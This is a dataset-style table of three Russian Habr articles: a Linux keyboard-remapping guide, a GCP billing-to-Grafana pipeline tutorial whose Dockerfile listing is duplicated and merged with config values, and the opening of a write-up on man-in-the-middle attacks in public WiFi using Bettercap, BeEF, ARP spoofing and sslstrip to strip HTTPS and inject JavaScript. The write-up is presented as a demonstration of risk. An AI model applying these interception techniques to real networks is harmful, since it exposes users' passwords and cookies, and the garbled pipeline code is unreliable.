
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Настройка Apple Slim keyboard под Linux
Недавно праздновал свой 23 день рождения и был одарен коллегами замечательнейшим девайсом. Apple Slim Aluminium Keyboard.
Да-да-да. Именно с большой буквы каждое слово.
По моему скромному мнению, лучшей клавиатуры для разработчика не найти. Особенно для такого любителя Linux как я.
Клавиатура удобная, ничего не скажешь, писать об этом больше не буду, и так уже везде понаписано. Однако не без проблем.
Мой любимый рабочий компьютер с Gentoo напрочь отказался работать с мультимедийными клавишами и прочими радостями современного мира. Немного погуглив я обнаружил что я не одинок и огромное количество народа тоже страдает от этого. Однако четкой и подробной инструкции на русском (да и на английском ) я так и не нашел. Специально для таких как я страдальцев и предназначен сей коротенький мануал.
Тут в комментариях просят картинку клавиатуры:

А вот [тут](http://apple.com/keyboard/) можно про неё почитать.
Оговорюсь, что все последующие операции мы будем выполнять в режиме суперпользователя. А также, все предложенные кейкоды работают только для Slim клавиатуры. Для клавиатуры ноутбука придется повторить все самому.
1.Компилим ведро.
-----------------
Первое что пришлось сделать мне как пользователю столь дружелюбного дистрибутива как Gentoo, это конечно перекомпилировать ядро.
Без этого X-сервер напрочь отказывается видеть недостающие клавиши.
Замечу, что пользователям Ubuntu этого делать не придётся так как для них разработчики уже всё что надо сделали.
Предполагаю что исходные тексты ядра у вас уже лежат /usr/src/linux
Идем туда и делаем make menuconfig
В открывшемся диалоге находим:
Device Drivers → HID Devices
И жмакаем галочку на «Enable support for Apple laptop/aluminium USB special keys».
Далее, как обычно следует make && make modules\_install && make install
Если не скомпилилось — зовем соседа-линуксоида, гуглим форумы и.т.д в поисках солюшена, что бы узнать что не так и как эту проблему побороть.
2.Немного шаманства.
--------------------
Замечу, что после того как ядро успешно установилось, всё практически заработает. Но, как это принято в мире Linux, не без подвоха.
Теперь, для того что бы нажать, к примеру, кнопку F1 надо предварительно удерживать до этого не работающую клавишу Fn. Что, поверьте, очень раздражает и навевает мысли о суициде.
Что бы поправить это безобразие, делаем такую штуку:
`echo 2 > /sys/module/hid/parameters/pb_fnmode`
Что бы данное изменение применялось каждый раз при загрузке системы, надо добавить эту команду в конец стартового скрипта.
В разных дистрибутивах он находится в разных местах.
Приведу пример для Gentoo:
/`etc/conf.d/local.start`
и для Ubuntu:
`/etc/rc.local`
3. И это ещё не всё.
--------------------
А вы как думали? Осталось совсем чуть-чуть.
К сожалению не работает кнопка «Ё», она же «~». А ещё на ней есть обратные апострофы. Нужная в общем-то кнопка.
Также не работают кнопки в верхнем ряду: Print Screen, Scrool Lock и Pause.
Не так часто я их использую, но всё же не по себе от того что они не работают.
Ну и самый пожалуй главный недочет — это то что нет кнопки Insert, зато есть F16-F19 которые как бы некуда девать.
Этими проблемами мы и займемся.
Для изменения раскладки клавиатуры мы будем использовать две стандартные X-утилиты: xev и xmodmap. Изменения будут производится уже не под суперпользователем, а под вашим системным пользователем, в вашем домашнем каталоге.
Запускаем xev и пробуем нажимать на клавиши.
После нажатия читаем что вываливается на экран. Я нажал на букву «ё» и увидел вот что:
`KeyRelease event, serial 34, synthetic NO, window 0x3c00001,
root 0x1a6, subw 0x0, time 31989750, (533,667), root:(538,692),
state 0x10, keycode 94 (keysym 0x3c, less), same_screen YES,
XLookupString gives 1 bytes: (3c) "<"
XFilterEvent returns: False`
О чём это нам говорит?
Была нажата клавиша с keycode 94. На неё назначен печатный символ «<». Что нам не подходит.
Запускаем утилиту xmodmap с ключами -pke
На экран вывалится текущая раскладка клавиатуры.
Ищем нужный keycode:
keycode 94 = less greater slash bar bar brokenbar
Создаем новый файл в корневом каталоге с именем .Xmodmap.
В нем мы будем формировать свою новую раскладку.
Копируем строчку найденную выше в этот файл и правим.
Для того что бы знать на что заменить «less greater …» придется почитать весь вывод xmodmap -pke и найти то что нам подходит.
А вот и оно:
`keycode 49 = grave asciitilde Cyrillic_io Cyrillic_IO`
Заменяем так что бы получилось:
`keycode 94 = grave asciitilde Cyrillic_io Cyrillic_IO`
Для теста запускаем: xmodmap ~/.Xmodmap
И пробуем по нажимать. Ура? Всё работает.
Тем же путем находим коды клавиш F13 — F15 и назначаем на них нужные действия.
Я назначил вот так:
`keycode 191 = Print Sys_Req Print Sys_Req Print Sys_Req
keycode 192 = Scroll_Lock NoSymbol Scroll_Lock NoSymbol Scroll_Lock
keycode 193 = Pause Break Pause Break Pause Break`
Ну а Insert повесим на F16:
`keycode 194 = Insert NoSymbol Insert NoSymbol Insert`
В итоге я получил такой файл .Xmodmap:
`keycode 94 = grave asciitilde Cyrillic_io Cyrillic_IO
keycode 191 = Print Sys_Req Print Sys_Req Print Sys_Req
keycode 192 = Scroll_Lock NoSymbol Scroll_Lock NoSymbol Scroll_Lock
keycode 193 = Pause Break Pause Break Pause Break
keycode 194 = Insert NoSymbol Insert NoSymbol Insert`
Замечу, что после того как этот файл появился в вашем домашнем каталоге, ничего больше делать не надо. Он сам автоматически применится после рестарта X-сервера.
4. Для маньяков
---------------
Некоторые, привыкшие к типичному для обычных клавиатур расположению клавиш: Ctrl | Win | Alt не могут привыкнуть к тому, что на эппловской клавиатуре это расположение изменено на: Ctrl | Alt | Cmd.
Сmd — это как бы то же самое что и Win. Для linux она выглядит как «Meta» или «Super».
Для этого, используя тот самый xmodmap мы придумали следующий ремапинг:
`clear Mod4
clear Mod1
keycode 115=Alt_L
keycode 64=Super_L
add Mod4 = Super_L
add Mod1 = Alt_L`
5. Для несогласных.
-------------------
Конечно, предложенная схема удобна далеко не всем. Но руководствуясь этой инструкцией каждый сможет настроить свою клавиатуру так как он хочет.
Ну и конечно, та часть инструкции которая отвечает за ремапинг клавиш, может помочь и тем кто не является счастливым обладателем клавиатуры от Apple.
Например можно отлично настроить мультимедийные клавиши на клавиатурах на которых они присутствуют. :) Или подпрвить не устраивающую вас раскладку.
З.Ы: Во время экспериментов, может случится так что вы не сможете нажать какую-то кнопку и захочется всё вернуть как было.
Что бы не перезагружать X-сервер можно воспользоваться следующей командой: setxkbmap -model evdev -layout us,ru
Это вернёт раскладку в рабочее состояние. Вместо «evdev» нужно попробовать подставить вашу модель клавиатуры. Заранее подсмотреть это название можно коммандой: cat /etc/X11/xorg.conf | grep XkbModel или в настройках клавиатуры вашего десктоп менеджера.
UPD: Добавил картинку клавиатуры. | https://habr.com/ru/post/44562/ | null | ru | null |
# Как визуализировать ежедневные траты на облачные решения GCP

Клиенты не любят платить больше, чем планировалось — подробное обоснование расходов неотъемлемая и важная часть внедрения облачных технологий.
*Google Cloud Platform* предоставляет различные тарифные планы для используемых ресурсов. Например, стоимость *GCE* зависит от конфигурации компьютера (*CPU*, память, сетевые модули, жесткие диски). Расходы на *Google Kubernetes Engine (GKE)* и *Google Cloud Dataproc* основываются на всех узлах, которые работают в *Google Compute Engine (GCE)*. Остальные затраты могут вычисляться по сложной и замысловатой формуле. Планировать бюджет становится всё сложнее, особенно если вы пользуетесь несколькими облачными технологиями. Мониторинг и своевременное информирование становятся тем ценнее по мере увеличения трат на инфраструктуру.
Возможность ежедневной проверки отчетов о тратах так же позволит своевременно скорректировать распределяемые мощности, а итоговый счет в конце месяца не вызовет удивления.
Предпосылки
-----------
Проекты часто нуждаются в расширенных отчетах для повышения эффективности и отслеживания расходов. Несмотря на то, что *GCP* позволяет экспортировать данные о тратах в *BigQuery* для дальнейшего всестороннего анализа, ручной обработки *BigQuery* часто бывает недостаточно. В идеале мы должны иметь возможность визуализировать данные, фильтровать их и аккумулировать по дополнительным параметрам.
**Распространенные фильтры:**
* Тип ресурса;
* Временной период;
* Отдел и команда;
* Сравнение с предыдущими периодами.
Первое решение, которое основывается на рекомендации *Google* — использовать *Google Data Studio*. Реализация очень проста, — требуется только настройка источника данных. Примеры отчетов и панель мониторинга предустановлены, — но само решение недостаточно гибкое. При создании диаграмм и графиков в *Google Data Studio*, нельзя ввести формулу, приходится выбирать все параметры вручную.
*Grafana* — простой и понятный инструмент мониторинга и анализа данных. Он хорошо зарекомендовал себя. Такой дашборд отлично подошел бы для визуализации данных о платежах. Остаётся открытым вопрос о том, как подключить веб-интерфейс к *BigQuery (BQ)*. Плагин *BQ*, с открытым исходным кодом, чрезмерно забагован. В итоге, связка *BQ-Grafana* получается недостаточно стабильной. Кроме того, есть еще один неудобный момент — запросы *BQ* возвращают данные слишком долго.
Хорошим решением оказалась загрузка данных в *PostgreSQL* через *CloudSQL*, эта СУБД имеет официальный плагин *PostgreSQL* для *Grafana*. А последующие результаты тестирования показали, что выбранный способ имеет явные преимущества по скорости работы.
**Скрытый текст**
*Технология CloudSQL может быть выбрана и для других кейсов, как самый простой способ управлять службами реляционных баз данных.*
Обзор решения
-------------
Рабочий процесс может быть схематически описан следующим образом. Инструмент отложенных заданий в *Kubernetes* кластере, каждые 4 часа запускает задачу в *Cloud Dataflow*. Эта задача, в свою очередь, запускает процесс загрузки данных из *BigQuery* в *PostgreSQL*. Выгрузка происходит только тех данных, которые были найдены после последнего экспорта из *BQ*. После чего последние данные можно будет увидеть в *Grafana*, подключенной к *PostgreSQL*.

Настройка Базы Данных
---------------------
В первую очередь необходимо настроить экспорт данных о платежах в *BigQuery* и создать базу данных *PostgreSQL*.
**Скрытый текст**
*Подробнее о настройке BigQuery можно прочитать в [документации](https://cloud.google.com/billing/docs/how-to/export-data-bigquery). А базу данных можно создать при помощи [Cloud SQL](https://cloud.google.com/sql/docs/postgres/).*
После подготовительного этапа создаём несколько объектов баз данных, включая таблицу с имитацией структуры *BQ*:
**Скрытый текст**
```
CREATE DATABASE billing;
USE billing;
CREATE TABLE public.billing_export_2 (
id serial NOT NULL,
sku_id varchar NULL,
labels varchar NULL,
export_time varchar NULL,
currency varchar NULL,
sku_description varchar NULL,
location_zone varchar NULL,
currency_conversion_rate float8 NULL,
project_labels varchar NULL,
location_country varchar NULL,
usage_start_time varchar NULL,
billing_account_id varchar NULL,
location_region varchar NULL,
usage_pricing_unit varchar NULL,
usage_amount_in_pricing_units float8 NULL,
cost_type varchar NULL,
project_id varchar NULL,
system_labels varchar NULL,
project_description varchar NULL,
location_location varchar NULL,
project_ancestry_numbers varchar NULL,
credits varchar NULL,
service_description varchar NULL,
usage_amount float8 NULL,
invoice_month varchar NULL,
usage_unit varchar NULL,
usage_end_time varchar NULL,
"cost" float8 NULL,
service_id varchar NULL,
CONSTRAINT billing_export_2_pkey PRIMARY KEY (id)
);
```
Также создаём материализованное представление со значениями, которые будут использоваться для создания подключения *PostgreSQL* через *Grafana*:
```
CREATE MATERIALIZED VIEW vw_billing_export AS
SELECT
id,
sku_id,
labels,
export_time::timestamp,
currency,
sku_description,
location_zone,
currency_conversion_rate,
project_labels,
location_country,
usage_start_time::timestamp,
billing_account_id,
location_region,
usage_pricing_unit,
usage_amount_in_pricing_units,
cost_type, project_id,
system_labels,
project_description,
location_location,
project_ancestry_numbers,
credits,
service_description,
usage_amount,
invoice_month,
usage_unit,
usage_end_time::timestamp,
"cost",
service_id,
l_label1 ->> 'value' as label1,
l_label2 ->> 'value' as label2,
...
FROM billing_export_2
LEFT JOIN jsonb_array_elements(labels::jsonb) AS l_label1
on l_label1 ->> 'key' = ‘label1’
LEFT JOIN jsonb_array_elements(labels::jsonb) AS l_label2
on l_label2 ->> 'key' = ‘label2’
...
```
Ко всем ресурсам необходимо добавить набор меток, которые будут использоваться. Каждая метка из этого набора — это отдельный столбец в представлении. Для увеличения скорости работы *Grafana*, стоит создать индексы для этих столбцов.
**Скрытый текст**
*Индексы для представления можно сделать позднее — важнее понять, как будут выглядеть запросы.*
```
CREATE INDEX vw_billing_export_label1
ON vw_billing_export (label1);
```
DataFlow
--------
Создаём учётную запись с доступом к *DataFlow* и *BigQuery*. Это нужно для того, чтобы задачи *DataFlow* могли получать данные от *BigQuery*.
```
export project=myproject
gcloud iam service-accounts create "bq-to-sql-dataflow" --project ${project}
gcloud projects add-iam-policy-binding ${project} \
--member serviceAccount:"bq-to-sql-dataflow@${project}.iam.gserviceaccount.com" \
--role roles/dataflow.admin
gcloud projects add-iam-policy-binding ${project} \
--member serviceAccount:"bq-to-sql-dataflow@${project}.iam.gserviceaccount.com" \
--role roles/bigquery.dataViewer
```
Для задач *DataFlow* необходимо создать два контейнера: один для временных, второй для выходных данных.
```
gsutil mb gs://some-bucket-staging
gsutil mb gs://some-bucket-temp
```
Скрипт для загрузки данных
--------------------------
Скрипт потребуется для загрузки данных из *BigQuery* в *CloudSQL*. Облачный *DataFlow* поддерживает разработку на *Python*, можно воспользоваться им. Также потребуется библиотека *Apache Beam*, json-файл (установленный в переменную среды GOOGLE\_APPLICATION\_CREDENTIALS с предварительно настроенными полномочиями учетной записи) и файл requirements.txt, который содержит список пакетов для инсталляции (в нашем случае нужен только один *beam-nuggets* пакет). Скрипт на *Python* представлен ниже:
**Скрытый текст**
Основная часть скрипта *bq-to-sql* выглядит следующим образом:
```
args = parser.parse_args()
project = args.project
job_name = args.job_name + str(uuid.uuid4())
bigquery_source = args.bigquery_source
postgresql_user = args.postgresql_user
postgresql_password = args.postgresql_password
postgresql_host = args.postgresql_host
postgresql_port = args.postgresql_port
postgresql_db = args.postgresql_db
postgresql_table = args.postgresql_table
staging_location = args.staging_location
temp_location = args.temp_location
subnetwork = args.subnetwork
options = PipelineOptions(
flags=["--requirements_file", "/opt/python/requirements.txt"])
# For Cloud execution, set the Cloud Platform project, job_name,
# staging location, temp_location and specify DataflowRunner.
google_cloud_options = options.view_as(GoogleCloudOptions)
google_cloud_options.project = project
google_cloud_options.job_name = job_name
google_cloud_options.staging_location = staging_location
google_cloud_options.temp_location = temp_location
google_cloud_options.region = "us-west1"
worker_options = options.view_as(WorkerOptions)
worker_options.zone = "us-west1-a"
worker_options.subnetwork = subnetwork
worker_options.max_num_workers = 20
options.view_as(StandardOptions).runner = 'DataflowRunner'
start_date = define_start_date()
with beam.Pipeline(options=options) as p:
rows = p | 'QueryTableStdSQL' >> beam.io.Read(beam.io.BigQuerySource(
query='SELECT \
billing_account_id, \
service.id as service_id, \
service.description as service_description, \
sku.id as sku_id, \
sku.description as sku_description, \
usage_start_time, \
usage_end_time, \
project.id as project_id, \
project.name as project_description, \
TO_JSON_STRING(project.labels) \
as project_labels, \
project.ancestry_numbers \
as project_ancestry_numbers, \
TO_JSON_STRING(labels) as labels, \
TO_JSON_STRING(system_labels) as system_labels, \
location.location as location_location, \
location.country as location_country, \
location.region as location_region, \
location.zone as location_zone, \
export_time, \
cost, \
currency, \
currency_conversion_rate, \
usage.amount as usage_amount, \
usage.unit as usage_unit, \
usage.amount_in_pricing_units as \
usage_amount_in_pricing_units, \
usage.pricing_unit as usage_pricing_unit, \
TO_JSON_STRING(credits) as credits, \
invoice.month as invoice_month, \
cost_type \
FROM `' + project + '.' + bigquery_source + '` \
WHERE export_time >= "' + start_date + '"',
use_standard_sql=True))
source_config = relational_db.SourceConfiguration(
drivername='postgresql+pg8000',
host=postgresql_host,
port=postgresql_port,
username=postgresql_user,
password=postgresql_password,
database=postgresql_db,
create_if_missing=True,
)
table_config = relational_db.TableConfiguration(
name=postgresql_table,
create_if_missing=True
)
rows | 'Writing to DB' >> relational_db.Write(
source_config=source_config,
table_config=table_config
)
```
**P.S:** Поддержка [Python](https://cloud.google.com/dataflow/docs/support/sdk-version-support-status#python), как верно меня скорректировали в комментариях, в скором времени будет прекращена.
> On October 7, 2020, Dataflow will stop supporting pipelines using Python 2.
Для долгосрочной работы стоит задуматься над портированием этой части.
Для согласованности данных необходимо определить максимальное *export\_time*, время экспорта в *PostgreSQL*, после чего загрузить записи из *BigQuery*, которые начинались бы с этой временной отсечки.
После того, как данные будут загружены, нужно обновить материализованное представление. Так как этот процесс занимает некоторое время, это позволит создать новое материализованное представление с идентичной структурой и индексами, удалить старое и переименовать новое.
Создание файла JSON с разрешениями SA
-------------------------------------
Учетная запись, созданная ранее для рабочего процесса *Cloud Dataflow*, также используется в задачах *Cron*. Нужно задать команду, которая создаст личный ключ-пароль для учетной записи, в дальнейшем загруженный в кластер *Kubernetes*, где он будет выступать как скрытый пароль для доступа в *Cron* задачи.
```
gcloud iam service-accounts keys create ./cloud-sa.json \
--iam-account "bq-to-sql-dataflow@${project}.iam.gserviceaccount.com" \
--project ${project}
```
Развертывание секретного пароля в кластере K8s:
```
kubectl create secret generic bq-to-sql-creds --from-file=./cloud-sa.json
```
Создание Docker образа
----------------------
Так как основной целью является ежедневное автоматическое выполнение задач *DataFlow*, создаём *Docker* образ со всеми нужными переменными среды и скриптом на *Python*:
**Скрытый текст**
**Dockerfile:**
```
FROM python:latest
RUN \
bin/bash -c " \
apt-get update && \
apt-get install python2.7-dev -y && \
pip install virtualenv && \
virtualenv -p /usr/bin/python2.7 --distribute temp-python && \
source temp-python/bin/activate && \
pip2 install --upgrade setuptools && \
pip2 install pip==9.0.3 && \
pip2 install requests && \
pip2 install Cython && \
pip2 install apache_beam && \
pip2 install apache_beam[gcp] && \
pip2 install beam-nuggets && \
pip2 install psycopg2-binary && \
pip2 install uuid"
COPY ./bq-to-sql.py /opt/python/bq-to-sql.py
COPY ./requirements.txt /opt/python/requirements.txt
COPY ./main.sh /opt/python/main.sh
FROM python:latest
RUN \
bin/bash -c " \
apt-get update && \
apt-get install python2.7-dev -y && \
pip install virtualenv && \
virtualenv -p /usr/bin/python2.7 --distribute temp-python && \
source temp-python/bin/activate && \
pip2 install --upgrade setuptools && \
pip2 install pip==9.0.3 && \
pip2 install requests && \
pip2 install Cython && \
pip2 install apache_beam && \
pip2 install apache_beam[gcp] && \
pip2 install beam-nuggets && \
pip2 install psycopg2-binary && \
pip2 install uuid"
COPY ./bq-to-sql.py /opt/python/bq-to-sql.py
COPY ./requirements.txt /opt/python/requirements.txt
COPY ./main.sh /opt/python/main.sh
image:
imageTag: latest
imagePullPolicy: IfNotPresent
project:
job_name: "bq-to-sql"
bigquery_source: "[dataset].[table]”
postgresql:
user:
password:
host:
port: "5432"
db: "billing"
table: "billing_export"
staging_location: "gs://my-bucket-stg"
temp_location: "gs://my-bucket-tmp"
subnetwork: "regions/us-west1/subnetworks/default"
```
Для того чтобы облегчить процесс развертывания и повторного использования *Cron* задач, используем установщик пакетов *Kubernetes*, *Helm*:
**Скрытый текст**
**cronjob.yaml**:
```
apiVersion: batch/v1beta1
kind: CronJob
metadata:
name: {{ template "bq-to-sql.fullname" . }}
spec:
schedule: "0 0 * * *"
jobTemplate:
spec:
template:
spec:
restartPolicy: OnFailure
containers:
- name: {{ template "bq-to-sql.name" . }}
image: "{{ .Values.image }}:{{ .Values.imageTag }}"
imagePullPolicy: "{{ .Values.imagePullPolicy }}"
command: [ "/bin/bash", "-c", "bash /opt/python/main.sh \
{{ .Values.project }} \
{{ .Values.job_name }} \
{{ .Values.bigquery_source }} \
{{ .Values.postgresql.user }} \
{{ .Values.postgresql.password }} \
{{ .Values.postgresql.host }} \
{{ .Values.postgresql.port }} \
{{ .Values.postgresql.db }} \
{{ .Values.postgresql.table }} \
{{ .Values.staging_location }} \
{{ .Values.temp_location }} \
{{ .Values.subnetwork }}"]
volumeMounts:
- name: creds
mountPath: /root/.config/gcloud
readOnly: true
env:
- name: GOOGLE_APPLICATION_CREDENTIALS
value: /root/.config/gcloud/creds.json
volumes:
- name: creds
secret:
secretName: bq-to-sql-creds
```
Визуализация данных с помощью Grafana
-------------------------------------
Последним шагом будет создание долгожданных дашбордов в *Grafana*. На этом этапе нет каких-то ограничений, можно использовать любой понравившийся стиль для отображения. Как пример, это может быть [Data Studio Billing Report Demo](https://datastudio.google.com/u/0/reporting/0B7GT7ZlyzUmCZHFhNDlKVENHYmc/page/dizD).
***Скрытый текст**
Конечно, все SQL запросы придётся написать с нуля :)*
Из важного на что хотелось бы обратить еще внимание. Из соображений безопасности лучше назначать пользователям разные права:
* В режиме чтения (для просмотра данных счетов);
* Для соединения с Grafana.
Заключение
----------
Описанное руководство даёт возможность взглянуть на рабочий процесс целью которого является визуализация данных счетов. Этот процесс поддерживает добавление новых фильтров и метрик. В итоге клиент получает набор полезных и быстрых дашбардов, которые помогают контролировать и оптимизировать в дальнейшем затраты на *Google Cloud*. | https://habr.com/ru/post/506112/ | null | ru | null |
# Вскрытие трафика в публичных сетях
[](https://habr.com/ru/company/ruvds/blog/525066/)
Эта статья о том, как стать кулхацкером (или по-английски Script Kiddie) — условным злоумышленником, который испытывает недостаток знаний в области программирования и использует существующее программное обеспечение, чтобы провести атаку на смартфоны и планшеты своих одноклассников.
Шучу. На самом деле передо мной стояла задача понять две вещи:
1. Насколько опасно пользоваться публичным WiFi в 2020 году, в мире где господствуют браузеры и сайты с повсеместно победившими технологиями HTTPS (на основе TLS 1.1+) и HSTS
2. Сможет ли человек моего уровня знаний (не самого высокого) “залезть” в чужой браузер и стащить ценные данные.
**Спойлер**
А в спойлере спойлер:
1. Да, Опасно!
2. Вполне сможет
Отправная точка
---------------
Сразу скажу, что хотя часть моих опытов проводил в настоящих публичных сетях, “неправомерный доступ” я получал только к браузерам своих собственных устройств. Поэтому фактически [Главу 28 УК РФ](http://www.consultant.ru/document/cons_doc_LAW_10699/4398865e2a04f4d3cd99e389c6c5d62e684676f1/) я не нарушал, и Вам настоятельно нарушать не советую. Данный эксперимент и статья предлагаются к ознакомлению исключительно в целях демонстрации **небезопасности** использования публичных беспроводных сетей.
Итак, в чем собственно проблема для хакера, если в трафик в открытых беспроводных сетях легко перехватить любым сниффером? Проблема в том, что в 2020 году почти все (99%) сайты используют HTTPS и шифруют весь обмен данными между сервером и браузером потенциальной “жертвы” индивидуальным ключом по довольно свежему протоколу [TLS](https://ru.wikipedia.org/wiki/TLS). TLS даёт возможность клиент-серверным приложениям осуществлять связь в сети таким образом, что нельзя производить прослушивание пакетов и осуществить несанкционированный доступ. Точнее прослушивать-то можно, но толка в этом нет, так как зашифрованный трафик без ключа для его расшифровки бесполезен.
Более того, во всех современных браузерах реализован механизм **HSTS** ( HTTP Strict Transport Security), принудительно активирующий защищённое соединение через протокол [HTTPS](https://ru.wikipedia.org/wiki/HTTPS) и обрывающий простое HTTP-соединение. Данная политика безопасности позволяет сразу же устанавливать безопасное соединение вместо использования HTTP-протокола. Механизм использует особый [заголовок](https://ru.wikipedia.org/wiki/%D0%A1%D0%BF%D0%B8%D1%81%D0%BE%D0%BA_%D0%B7%D0%B0%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BA%D0%BE%D0%B2_HTTP) Strict-Transport-Security для принудительного использования браузером протокола HTTPS даже в случае перехода по ссылкам с явным указанием протокола HTTP (http://). Исходный вариант HSTS не защищает первое подключение пользователя к сайту, что оставляет лазейку для хакеров, и злоумышленник может легко перехватить первое подключение, если оно происходит по протоколу http. Поэтому для борьбы с этой проблемой большинство современных браузеров использует дополнительный статический список сайтов (HSTS preload list), требующих использования протокола https.
Чтобы как-то перехватить вводимые пароли или украсть cookies жертвы нужно как-то влезть в браузер жертвы или добиться, чтобы протокол шифрования TLS не использовался. Мы сделаем обе вещи сразу. Для этого мы применим метод атаки “[человек посередине](https://ru.wikipedia.org/wiki/%D0%90%D1%82%D0%B0%D0%BA%D0%B0_%D0%BF%D0%BE%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B8%D0%BA%D0%B0)” (MitM). Оговорюсь, что наша атака будет довольно низкопробной, потому что мы будем использовать готовые “конструкторы-полуфабрикаты” из журнала “Хакни Сам” практически без какой-либо доработки. Настоящие хакеры вооружены более качественно, а мы только играем роль низкоквалифицированных кулхацкеров, чтобы проиллюстрировать степень небезопасности публичных современных беспроводных сетей.
Железо
------
В качестве инструментария для эксперимента я использовал следующий инструментарий:
* Любая публичная WiFi сеть на фудкорте
* Нетбук Acer Aspire one D270
* Встроенная wifi карта Atheros AR5B125
* Внешний wifi usb адаптер WiFi TP-LINK Archer T4U v3
* Внешний wifi usb адаптер TP-LINK Archer T9UH v2
* Kali Linux c версией ядра 5.8.0-kali2-amd64
* Фреймворк [Bettercap](https://github.com/bettercap/bettercap) v2.28
* Фреймворк [BeEF](https://github.com/beefproject/beef) 0.5
* Несколько смартфонов и планшетов на Android 9 и ноутбук на Windows 7 в качестве устройств-жертв.
Зачем так много wifi-карт? Да потому, что в процессе экспериментов я наступил на кучу граблей и пытался сэкономить. Оказалось, хорошая WiFi-карта — главный инструмент успешного злоумышленника. Тут целый ряд проблем: карта должна поддерживать мониторинг (monitor) и точки доступа (AP), для нее должны быть драйвера под вашу версию ядра Linux, у карты должна быть хорошая антенна и возможность управления мощностью сигнала. Если не хотите лишних граблей — берите дорогой адаптер из самого верха [этого списка](https://www.acrylicwifi.com/en/wlan-wifi-wireless-network-software-tools/sniffer-wifi-for-windows/acrylic-wi-fi-sniffer-requirements-and-compatibility/) и не забудьте проверить наличие драйвера именно для вашей аппаратной ревизии карточки.
У встроенной карты Atheros AR9485 была великолепная поддержка всех режимов и драйвер “из коробки” в Kali, но невозможность управлять мощностью сигнала и слабая антенна сводили на нет эффективность данной карты на фазе активного вмешательства в трафик.
У WiFi TP-LINK Archer T4U v3 не было драйвера из коробки, а тот который я нашел на Github, не имел поддержки режима точки доступа (AP) и его нужно было компилировать самостоятельно.
Карточка TP-LINK Archer T9UH v2 заработала идеально с драйвером из коробки, на ней то у меня все и получилось.
Софт
----
Первым делом я установил Kali Linux 5.8.0 на свой ноутбук. Единственный SSD в ноутбуке был пустым и предназначался целиком для эксперимента, что избавило меня от некоторых трудностей с разбивкой разделов и резервным копированием старых данных с него, поэтому при установке я использовал все варианты “по умолчанию”. Я все же столкнулся некоторыми тривиальными проблемами вроде потери [монтирования флешки](https://qna.habr.com/q/240283#answer_703086) с дистрибутивом в процессе установки и [обновления системы](https://computingforgeeks.com/how-to-install-linux-kernel-headers-on-kali-linux-2-0-kali-sana/) до последней актуальной версии из репозитория.

Затем нужно было запустить инструменты проникновения, ими будут Bettercap и BeEF. С их помощью мы принудим браузеры “жертв” отказаться от шифрования трафика и внедрим в просматриваемые сайты троянский JavaScript.
**Bettercap** — это полный, модульный, портативный и легко расширяемый инструмент и фреймворк с диагностическими и наступательными функциями всех видов, которые могут понадобиться для выполнения атаки “человек посередине”. Bettercap написан на Go, основная разработка проекта проходила до 2019 года, сейчас происходят лишь небольшие исправления. Однако, как мы увидим позднее этот инструмент в быстро меняющемся мире информационной безопасности сохраняет свою актуальность и на закате 2020 года. Bettercap поставляется со встроенным модулями arp spoof и sslstrip. Именно Bettercap должен перехватывать трафик и внедрять в него вредоносную нагрузку.
